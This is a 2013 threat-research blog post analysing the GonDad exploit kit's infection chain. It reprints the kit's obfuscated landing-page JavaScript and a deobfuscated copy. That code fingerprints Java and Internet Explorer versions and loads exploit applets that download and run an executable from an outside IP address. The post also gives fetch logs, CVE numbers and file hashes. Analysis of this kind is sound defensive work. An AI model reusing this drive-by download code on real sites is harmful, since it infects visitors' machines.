Or analysis of the GonDad Exploit kit - AKA KaiXin exploit pack.
This time of year we normally want to hear the familiar HO HO HO from father Christmas, but some evil doers want it different and instead want to do harm and make money the wrong way during the Holiday season too.
This adwenture started with a Twitter post from @SetAbominae about an unknown EK, that proved to be not the case @node5 spotted that this was in fact GonDad. Having not looked at the details of this Kit before I decided to go ahead and look at the details. With a pcap from @SetAbominae at my disposal, and with a live redirector, I was able to look at the whole chain of the EK. Thanks to @SetAbominae for providing the info needed to start this sled ride!
So lets go ahead and take a look at how this exploit kit is built and is functioning.
First fetch the hacked site which redirects:
--2013-12-23 -- hxxp: //www.dprkmedia.com/
Resolving www.dprkmedia.com... 157.7.164.35
Connecting to www.dprkmedia.com|157.7.164.35|:80... connected.
HTTP request sent, awaiting response... 302 Found
Location: /gate/gate_main.aspx?ReturnUrl=%2findex.aspx [following]
--2013-12-23 -- hxxp: //www.dprkmedia.com/gate/gate_main.aspx?ReturnUrl=%2findex.aspx
Reusing existing connection to www.dprkmedia.com:80.
HTTP request sent, awaiting response... 200 OK
Length: 10359 (10K) [text/html]
Saving to: `pane1'
0K .......... 100% 16.7K=0.6s
2013-12-23 (16.7 KB/s) - `pane1' saved [10359/10359]
A 302 redirect to gate_main.aspx which has an iframe tag at the bottom. Which will lead us to the land of darknes instead of happy holidays whishes.
Lets jump on Father Christmas sled and cross our fingers that Rudolf will guide us in the right direction. Fetching the source of the iframe:
--2013-12-23-- hxxp: //94.102.63.121/adsense/index.html
Connecting to 94.102.63.121:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1671 (1.6K) [text/html]
Saving to: `index.html'
0K . 100% 256M=0s
2013-12-23 (256 MB/s) - `index.html' saved [1671/1671]
index.html is the main landing pane of the GonDad exploit kit. It fetches 2 more jacascript files, swfobject.js and jpg.js and has obfuscated javascript in the middle and ends with another iframe insert to /log/. The swfobject.js and jpg.js are files for checking versions of SW on the client. The log iframe tag leads to another set of swfobject.js and jpg.js. Lets look at the most interesting parts:Main part of the landing panes
<html>^M
<script type="text/javascript" src="swfobject.js"></script>^M
<script src=jpg.js></script>^M
<script type="text/javascript">^M
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('k U=v.E.L();e(d.19.f("1a=")==-1&&U.f("1B"+"x")<=-1&&U.f("1C")==-1&&U.f("1D"+"1E")==-1){k 1F=1G.1H.1I();k P=1J 1K();P.1L(P.1M()+24*1b*1b*1);d.19="1a=1N;1O=/;P="+P.1P();1Q(M.1R){}d.Q("<1S>");k 1c=d.1d(\'D\');d.D.F(1c);k 3=1T.1U()+"";k V=3.1V(",");3=1e(V[O].1f(/\\.|\\1g/g,\'\'));1W(i=1;i<V.1X;i++){14=1e(V[i].1f(/\\.|\\1g/g,\'\'));e(3<14)3=14}e((3<=1h&&3>=N)||(3<=1i&&3>=R)||(3<=1j&&3>=15)){k 2=d.1d(\'1Y\');2.S="1";2.T="1";e((3<=1Z&&3>=R)||(3>=15&&3<=2O)){2.l="1k.m";2.K="21.n";2.4("22","o://p.q.r.s/t.u");d.D.F(2)}h e((3<=23&&3>=N)||(3<=25&&3>=R)||(3<=1j&&3>=15)){2.l="26.m";2.K="27.28.n";2.4("w","o://p.q.r.s/t.u");2.4("y","z");2.4("A","B");2.4("C","G");d.D.F(2)}h e((3<=29&&3>=N)||(3<=2a&&3>=R)){2.l="2b.m";2.K="2c.2d.n";2.4("w","o://p.q.r.s/t.u");2.4("y","z");2.4("A","B");2.4("C","G");d.D.F(2)}h e(3<=2e&&3>=N){k j=M.v.E.L();e(j.f(\'H 6\')>-1){d.Q("<I W=\'X:Y-Z-1O-11-12\' S=\'J\' T=\'J\'><9 a=w c= \'o://p.q.r.s/t.u\'><9 a=y c= \'z\'><9 a=A c= \'B\'><9 a=C c= \'G\'><9 a=13 c= \'1l.1m.n\'><9 a=l c= \'1n.m\'></I>")}h{2.l="1n.m";2.K="1l.1m.n";2.4("w","o://p.q.r.s/t.u");2.4("y","z");2.4("A","B");2.4("C","G");d.D.F(2)}}h e(3<=2f&&3>=N){k j=M.v.E.L();e(j.f(\'H 6\')>-1){d.Q("<I W=\'X:Y-Z-1O-11-12\' S=\'J\' T=\'J\'><9 a=w c= \'o://p.q.r.s/t.u\'><9 a=y c= \'z\'><9 a=A c= \'B\'><9 a=C c= \'G\'><9 a=13 c= \'1o.1p.n\'><9 a=l c= \'1q.m\'></I>")}h{2.l="1q.m";2.K="1o.1p.n";2.4("w","o://p.q.r.s/t.u");2.4("y","z");2.4("A","B");2.4("C","G");d.D.F(2)}}h e(3<=1h&&3>=N){k j=M.v.E.L();e(j.f(\'H 6\')>-1){d.Q("<I W=\'X:Y-Z-1O-11-12\' S=\'J\' T=\'J\'><9 a=w c= \'o://p.q.r.s/t.u\'><9 a=y c= \'z\'><9 a=A c= \'B\'><9 a=C c= \'G\'><9 a=13 c= \'1r.1s.n\'><9 a=l c= \'1t.m\'></I>")}h{2.l="1t.m";2.K="1r.1s.n";2.4("w","o://p.q.r.s/t.u");2.4("y","z");2.4("A","B");2.4("C","G");d.D.F(2)}}h e(3<=1i&&3>=R){k j=M.v.E.L();e(j.f(\'H 6\')>-1){d.Q("<I W=\'X:Y-Z-1O-11-12\' S=\'J\' T=\'J\'><9 a=w c= \'o://p.q.r.s/t.u\'><9 a=y c= \'z\'><9 a=A c= \'B\'><9 a=C c= \'1u\'><9 a=13 c= \'1v.b.n\'><9 a=l c= \'1w.m\'></I>")}h{2.l="1w.m";2.K="1v.b.n";2.4("w","o://p.q.r.s/t.u");2.4("y","z");2.4("A","B");2.4("C","1u");d.D.F(2)}}}h{k j=M.v.E.L();e((j.f(\'H 6\')>-1)||(j.f(\'H 7\')>-1)){d.16("<O 17=2g.18><\\/O>")}h e((j.f(\'H 8\')>-1)&&(v.E.f(\'1x 1y 5.1\')>-1)&&(v.1z.f(\'1A\')>-1)){d.16("<O 17=1k.18><\\/O>")}h e((j.f(\'H 8\')>-1)&&(v.E.f(\'1x 1y 6.1\')>-1)&&(v.1z.f(\'1A\')>-1)){d.16("<O 17=2h.18><\\/O>")}}}',62,142,'||gondad|gondadx|setAttribute|||||param|name||value|document|if|indexOf||else||uaxrAJ5|var|archive|jpg|class|http|94|1O2|63|121|csrsss|exe|navigator|xiaomaolv||bn|woyouyizhixiaomaolv|si|conglaiyebuqi|bs|body|userAgent|appendChild|748|msie|OBJECT|2OO|code|toLowerCase|window|17OOO|iframe|expires|write|16OOO|width|height|qYSUDor1|arrx|classid|clsid|8AD9C84O|O44E|11D1|B3E9|OO8O5F499D93|CODE|tmp|15OOO|writeln|src|html|cookie|Brbrw6|6O|gondady|createElement|parseInt|replace|_|17O1O|16O45|15O33|aTgTpPDO|cvx2O12xxxx|Gondvv|rsdMnM2|gonw2O125O76|Gondqq|IpWYVWg3|xml2O13O422|XML2O13O422|cFiF7|135169649O|mixalpha|fdFRO|Windows|NT|browserLanguage|en|linu|bot|spid|er|QXDYGYH4|deconcept|SWFObjectUtil|getPlayerVersion|new|Date|setTime|getTime|Yes|path|toGMTString|while|closed|br|deployJava|getJREs|split|for|length|applet|16O27|15O31|GonqabGonqabExp|dota|17OO2||16O3O|rnQXOV5|GonbadExx|Ohno|17OO3|16O32|JhEbxjO|gonp1723|Gondattack|17OO6|17OO7|cftMKbY4|aTgTpPD1'.split('|'),O,{}))^M
</script>^M
<iframe width="O" height="O" src="../log/" scrolling="no" frameborder="O"></iframe>^M
</html>^M
The obfuscation is not as hard as it look. I like using node-js and with that just change eval with console.log and the wrapped javascript comes rigt out:var qYSUDor1 = navigator.userAgent.toLowerCase();
if (document.cookie.indexOf("Brbrw6=") == -1 && qYSUDor1.indexOf("linu" + "x") <= -1 && qYSUDor1.indexOf("bot") == -1 && qYSUDor1.indexOf("spid" + "er") == -1) {
var QXDYGYH4 = deconcept.SWFObjectUtil.getPlayerVersion();
var expires = new Date();
expires.setTime(expires.getTime() + 24 * 6O * 6O * 1);
document.cookie = "Brbrw6=Yes;path=/;expires=" + expires.toGMTString();
while (window.closed) {}
document.write("<br>");
var gondady = document.createElement('body');
document.body.appendChild(gondady);
var gondadx = deployJava.getJREs() + "";
var arrx = gondadx.split(",");
gondadx = parseInt(arrx[O].replace(/\.|\_/g, ''));
for (i = 1; i < arrx.length; i++) {
tmp = parseInt(arrx[i].replace(/\.|\_/g, ''));
if (gondadx < tmp) gondadx = tmp
}
if ((gondadx <= 17O1O && gondadx >= 17OOO) || (gondadx <= 16O45 && gondadx >= 16OOO) || (gondadx <= 15O33 && gondadx >= 15OOO)) {
var gondad = document.createElement('applet');
gondad.width = "1";
gondad.height = "1";
if ((gondadx <= 16O27 && gondadx >= 16OOO) || (gondadx >= 15OOO && gondadx <= 15O31)) {
gondad.archive = "aTgTpPDO.jpg";
gondad.code = "GonqabGonqabExp.class";
gondad.setAttribute("dota", "hxxp ://94.1O2.63.121/csrsss.exe");
document.body.appendChild(gondad)
} else if ((gondadx <= 17OO2 && gondadx >= 17OOO) || (gondadx <= 16O3O && gondadx >= 16OOO) || (gondadx <= 15O33 && gondadx >= 15OOO)) {
gondad.archive = "rnQXOV5.jpg";
gondad.code = "GonbadExx.Ohno.class";
gondad.setAttribute("xiaomaolv", "hxxp ://94.1O2.63.121/csrsss.exe");
gondad.setAttribute("bn", "woyouyizhixiaomaolv");
gondad.setAttribute("si", "conglaiyebuqi");
gondad.setAttribute("bs", "748");
document.body.appendChild(gondad)
} else if ((gondadx <= 17OO3 && gondadx >= 17OOO) || (gondadx <= 16O32 && gondadx >= 16OOO)) {
gondad.archive = "JhEbxjO.jpg";
gondad.code = "gonp1723.Gondattack.class";
gondad.setAttribute("xiaomaolv", "hxxp ://94.1O2.63.121/csrsss.exe");
gondad.setAttribute("bn", "woyouyizhixiaomaolv");
gondad.setAttribute("si", "conglaiyebuqi");
gondad.setAttribute("bs", "748");
document.body.appendChild(gondad)
} else if (gondadx <= 17OO6 && gondadx >= 17OOO) {
var uaxrAJ5 = window.navigator.userAgent.toLowerCase();
if (uaxrAJ5.indexOf('msie 6') > -1) {
document.write("<OBJECT classid='clsid:8AD9C84O-O44E-11D1-B3E9-OO8O5F499D93' width='2OO' height='2OO'><param name=xiaomaolv value= 'hxxp ://94.1O2.63.121/csrsss.exe'><param name=bn value= 'woyouyizhixiaomaolv'><param name=si value= 'conglaiyebuqi'><param name=bs value= '748'><param name=CODE value= 'cvx2O12xxxx.Gondvv.class'><param name=archive value= 'rsdMnM2.jpg'></OBJECT>")
} else {
gondad.archive = "rsdMnM2.jpg";
gondad.code = "cvx2O12xxxx.Gondvv.class";
gondad.setAttribute("xiaomaolv", "hxxp ://94.1O2.63.121/csrsss.exe");
gondad.setAttribute("bn", "woyouyizhixiaomaolv");
gondad.setAttribute("si", "conglaiyebuqi");
gondad.setAttribute("bs", "748");
document.body.appendChild(gondad)
}
} else if (gondadx <= 17OO7 && gondadx >= 17OOO) {
var uaxrAJ5 = window.navigator.userAgent.toLowerCase();
if (uaxrAJ5.indexOf('msie 6') > -1) {
document.write("<OBJECT classid='clsid:8AD9C84O-O44E-11D1-B3E9-OO8O5F499D93' width='2OO' height='2OO'><param name=xiaomaolv value= 'hxxp ://94.1O2.63.121/csrsss.exe'><param name=bn value= 'woyouyizhixiaomaolv'><param name=si value= 'conglaiyebuqi'><param name=bs value= '748'><param name=CODE value= 'gonw2O125O76.Gondqq.class'><param name=archive value= 'IpWYVWg3.jpg'></OBJECT>")
} else {
gondad.archive = "IpWYVWg3.jpg";
gondad.code = "gonw2O125O76.Gondqq.class";
gondad.setAttribute("xiaomaolv", "hxxp ://94.1O2.63.121/csrsss.exe");
gondad.setAttribute("bn", "woyouyizhixiaomaolv");
gondad.setAttribute("si", "conglaiyebuqi");
gondad.setAttribute("bs", "748");
document.body.appendChild(gondad)
}
} else if (gondadx <= 17O1O && gondadx >= 17OOO) {
var uaxrAJ5 = window.navigator.userAgent.toLowerCase();
if (uaxrAJ5.indexOf('msie 6') > -1) {
document.write("<OBJECT classid='clsid:8AD9C84O-O44E-11D1-B3E9-OO8O5F499D93' width='2OO' height='2OO'><param name=xiaomaolv value= 'hxxp ://94.1O2.63.121/csrsss.exe'><param name=bn value= 'woyouyizhixiaomaolv'><param name=si value= 'conglaiyebuqi'><param name=bs value= '748'><param name=CODE value= 'xml2O13O422.XML2O13O422.class'><param name=archive value= 'cFiF7.jpg'></OBJECT>")
} else {
gondad.archive = "cFiF7.jpg";
gondad.code = "xml2O13O422.XML2O13O422.class";
gondad.setAttribute("xiaomaolv", "hxxp ://94.1O2.63.121/csrsss.exe");
gondad.setAttribute("bn", "woyouyizhixiaomaolv");
gondad.setAttribute("si", "conglaiyebuqi");
gondad.setAttribute("bs", "748");
document.body.appendChild(gondad)
}
} else if (gondadx <= 16O45 && gondadx >= 16OOO) {
var uaxrAJ5 = window.navigator.userAgent.toLowerCase();
if (uaxrAJ5.indexOf('msie 6') > -1) {
document.write("<OBJECT classid='clsid:8AD9C84O-O44E-11D1-B3E9-OO8O5F499D93' width='2OO' height='2OO'><param name=xiaomaolv value= 'hxxp ://94.1O2.63.121/csrsss.exe'><param name=bn value= 'woyouyizhixiaomaolv'><param name=si value= 'conglaiyebuqi'><param name=bs value= '135169649O'><param name=CODE value= 'mixalpha.b.class'><param name=archive value= 'fdFRO.jpg'></OBJECT>")
} else {
gondad.archive = "fdFRO.jpg";
gondad.code = "mixalpha.b.class";
gondad.setAttribute("xiaomaolv", "hxxp ://94.1O2.63.121/csrsss.exe");
gondad.setAttribute("bn", "woyouyizhixiaomaolv");
gondad.setAttribute("si", "conglaiyebuqi");
gondad.setAttribute("bs", "135169649O");
document.body.appendChild(gondad)
}
}
} else {
var uaxrAJ5 = window.navigator.userAgent.toLowerCase();
if ((uaxrAJ5.indexOf('msie 6') > -1) || (uaxrAJ5.indexOf('msie 7') > -1)) {
document.writeln("<iframe src=cftMKbY4.html><\/iframe>")
} else if ((uaxrAJ5.indexOf('msie 8') > -1) && (navigator.userAgent.indexOf('Windows NT 5.1') > -1) && (navigator.browserLanguage.indexOf('en') > -1)) {
document.write("<OBJECT classid='clsid:8AD9C84O-O44E-11D1-B3E9-OO8O5F499D93' width='2OO' height='2OO'><param name=xiaomaolv value= 'hxxp ://94.1O2.63.121/csrsss.exe'><param name=bn value= 'woyouyizhixiaomaolv'><param name=si value= 'conglaiyebuqi'><param name=bs value= '135169649O'><param name=CODE value= 'mixalpha.b.class'><param name=archive value= 'fdFRO.jpg'></OBJECT>")
} else {
gondad.archive = "fdFRO.jpg";
gondad.code = "mixalpha.b.class";
gondad.setAttribute("xiaomaolv", "hxxp ://94.1O2.63.121/csrsss.exe");
gondad.setAttribute("bn", "woyouyizhixiaomaolv");
gondad.setAttribute("si", "conglaiyebuqi");
gondad.setAttribute("bs", "135169649O");
document.body.appendChild(gondad)
}
}
} else {
var uaxrAJ5 = window.navigator.userAgent.toLowerCase();
if ((uaxrAJ5.indexOf('msie 6') > -1) || (uaxrAJ5.indexOf('msie 7') > -1)) {
document.writeln("<iframe src=cftMKbY4.html><\/iframe>")
} else if ((uaxrAJ5.indexOf('msie 8') > -1) && (navigator.userAgent.indexOf('Windows NT 5.1') > -1) && (navigator.browserLanguage.indexOf('en') > -1)) {
document.writeln("<iframe src=aTgTpPDO.html><\/iframe>")
} else if ((uaxrAJ5.indexOf('msie 8') > -1) && (navigator.userAgent.indexOf('Windows NT 6.1') > -1) && (navigator.browserLanguage.indexOf('en') > -1)) {
document.writeln("<iframe src=aTgTpPD1.html><\/iframe>")
}
}
}
A lot of interesting stuff in here as the javascript now reveils filenames to the exploit, and pretty much which exploits as well. Also in clear reading is the URL to the final pyload of the EK. Thanks Rudolf for guiding us to the right place to unwrap all packets.
Time to get the Java exploits - a lot of them:
--2013-12-23-- hxxp ://94.102.63.121/adsense/IpWYVWg3.jpg
Connecting to 94.102.63.121:80... connected.
hxxp request sent, awaiting response... 200 OK
Length: 4858 (4.7K) [image/jpeg]
Saving to: `IpWYVWg3.jpg'
0K .... 100% 7.88M=0.001s
2013-12-23 (7.88 MB/s) - `IpWYVWg3.jpg' saved [4858/4858]
--2013-12-24-- hxxp ://94.102.63.121/adsense/JhEbxj0.jpg
Connecting to 94.102.63.121:80... connected.
hxxp request sent, awaiting response... 200 OK
Length: 7860 (7.7K) [image/jpeg]
Saving to: `JhEbxj0.jpg'
0K ....... 100% 5.31M=0.001s
2013-12-24 (5.31 MB/s) - `JhEbxj0.jpg' saved [7860/7860]
--2013-12-24-- hxxp ://94.102.63.121/adsense/rnQXOV5.jpg
Connecting to 94.102.63.121:80... connected.
hxxp request sent, awaiting response... 200 OK
Length: 13231 (13K) [image/jpeg]
Saving to: `rnQXOV5.jpg'
0K .......... .. 100% 327K=0.04s
2013-12-24 (327 KB/s) - `rnQXOV5.jpg' saved [13231/13231]
--2013-12-24-- hxxp ://94.102.63.121/adsense/rsdMnM2.jpg
Connecting to 94.102.63.121:80... connected.
hxxp request sent, awaiting response... 200 OK
Length: 4214 (4.1K) [image/jpeg]
Saving to: `rsdMnM2.jpg'
0K .... 100% 4.06M=0.001s
2013-12-24 (4.06 MB/s) - `rsdMnM2.jpg' saved [4214/4214]
--2013-12-24-- hxxp ://94.102.63.121/adsense/cFiF7.jpg
Connecting to 94.102.63.121:80... connected.
hxxp request sent, awaiting response... 200 OK
Length: 5296 (5.2K) [image/jpeg]
Saving to: `cFiF7.jpg'
0K ..... 100% 2.86M=0.002s
2013-12-24 (2.86 MB/s) - `cFiF7.jpg' saved [5296/5296]
--2013-12-24-- hxxp ://94.102.63.121/adsense/fdFR0.jpg
Connecting to 94.102.63.121:80... connected.
hxxp request sent, awaiting response... 200 OK
Length: 7882 (7.7K) [image/jpeg]
Saving to: `fdFR0.jpg'
0K ....... 100% 5.48M=0.001s
2013-12-24 (5.48 MB/s) - `fdFR0.jpg' saved [7882/7882]
The JAR files are all familiar used Java exploits from exploit Kits. Todo: analyze them in more detail.As we saw in the index.html file there where three more iframe tags to new HTML files. Lets go ahead an get those as well:
--2013-12-24-- hxxp ://94.102.63.121/adsense/cftMKbY4.html
Connecting to 94.102.63.121:80... connected.
hxxp request sent, awaiting response... 200 OK
Length: 2179 (2.1K) [text/html]
Saving to: `cftMKbY4.html'
0K .. 100% 381M=0s
2013-12-24 (381 MB/s) - `cftMKbY4.html' saved [2179/2179]
--2013-12-24-- hxxp ://94.102.63.121/adsense/aTgTpPD0.html
Connecting to 94.102.63.121:80... connected.
hxxp request sent, awaiting response... 200 OK
Length: 1909 (1.9K) [text/html]
Saving to: `aTgTpPD0.html'
0K . 100% 293M=0s
2013-12-24 (293 MB/s) - `aTgTpPD0.html' saved [1909/1909]
--2013-12-24-- hxxp ://94.102.63.121/adsense/aTgTpPD1.html
Connecting to 94.102.63.121:80... connected.
hxxp request sent, awaiting response... 200 OK
Length: 1914 (1.9K) [text/html]
Saving to: `aTgTpPD1.html'
0K . 100% 318M=0s
2013-12-24 (318 MB/s) - `aTgTpPD1.html' saved [1914/1914]
and the content is javascript code, where cftMKbY4.html have some minor obfuscaion. Same procedure there change eval to console.log if you are using node-js and a bright and shiny javascript appears :)The aTgTpPD0.html and aTgTpPD1.html are cve-2013-3897 exploits. First time I have seen the new IE exploits implemented in an exploit kit.

CVE-2013-3897
Here is part of the code(straight from Metasploit it seem):
The cftMKbY4.html is a bit older an seem to be cve-2012-1889 MS XML Core services.
I had expected a flash exploit or two in there, but I could not see the exploit at this run through.
MD5 on the files(all should be on VT):
MD5 on the files(all should be on VT):
ed02d44e6f1ec3f8b70ae1ffbd29674b cFiF7.jpg d04fdd307428381cf19db7e4b884e19c fdFR0.jpg dacff0fe8816332c5103f2228e05248e IpWYVWg3.jpg 5805eb872c43133576b8fa612ff5f63f JhEbxj0.jpg 60e70c75e4b376b9fce939bd7c7726d1 rsdMnM2.jpg 5b4fb126598c90770a182bc95cda2af0 rnQXOV5.jpg 537ac8d0bd57a7599f91b1d504542d32 cftMKbY4.html 04a2bb69f2c7132c4235e6be7a06b358 aTgTpPD0.html ef5300801c897ffcf087ed4d847b2a82 aTgTpPD1.html 537ac8d0bd57a7599f91b1d504542d32 cftMKbY4.html cd261c252ef3fe180016243c5677d820 csrsss.exe
Happy hunting Gondad Exploit Kit, heading into the new year of 2014 :)
Good read on GonDad EK:
Kahu Security have made a good analysis of this exploit kit back in october 2012. Exploit are added after that as we have seen and a few other changes are also made.